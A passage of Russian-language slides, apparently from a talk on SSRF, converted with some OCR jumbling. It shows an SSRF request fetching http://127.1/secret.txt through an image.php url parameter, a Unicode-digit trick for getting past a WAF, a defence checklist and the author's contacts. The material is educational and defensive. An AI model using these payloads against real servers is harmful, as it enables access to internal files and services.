### Response Request  $\equiv$  $\ln \equiv$ Render Raw Pretty Raw **Hex** Pretty Hex 1 GET /image.php?url=http://127.1/secret.txt HTTP/1.1 1 HTTP/1.1 200 OK 2 Host: 192.168.1.51 2 Date: Wed, 26 Apr 2023 20:21:25 GMT 3 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:102.0) Gecko/20100101 3 Server: Apache/2.4.52 (Ubuntu) Firefox/102.0 4 Content-Length: 0 5 Connection: close 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,\*/\* 6 Content-Type: image/jpeg  $; q = 0.8$ 5 Accept-Language: en-US, en; q=0.5 8 6 Accept-Encoding: gzip, deflate 7 Connection: close 8 Upgrade-Insecure-Requests: 1 9.

### $$$  ping 127.1 PING 127.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp\_seq=1 ttl=64 time=1.96 ms

### Обход WAF через символы юникода

(Node.js) http://192.168.1.35/ может быть, как:

 $(1) 9 2. 16 8. 1. 36$ 

https://github.com/0x51hacker/SSRF-Unicode

### Эффективный поиск SSRF

![](_page_23_Picture_1.jpeg)

### Защита от SSRF

- Запретить использование большинства ненужных схем
- Выставить "сильные" пароли абсолютно на все сервисы
- Использовать белые списки вместо чёрных
- Тщательная проверка пользовательского ввода ресурсов
- Использование фильтров (проверка адресов и схем)
- Ограничить доступ к внутренней инфраструктуре

![](_page_24_Picture_7.jpeg)

### Почему SSRF набирает популярность?

- Повышенный уровень осведомленности
- Распространение облачных технологий
- Недостаточная проверка пользовательского ввода
- Сложность обнаружения уязвимости
- Потенциальный серьезный ущерб

![](_page_25_Picture_6.jpeg)

## Готов ответить на ваши вопросы

Email: tragernout@yandex.ru Телеграм: @tragernout

![](_page_26_Picture_2.jpeg)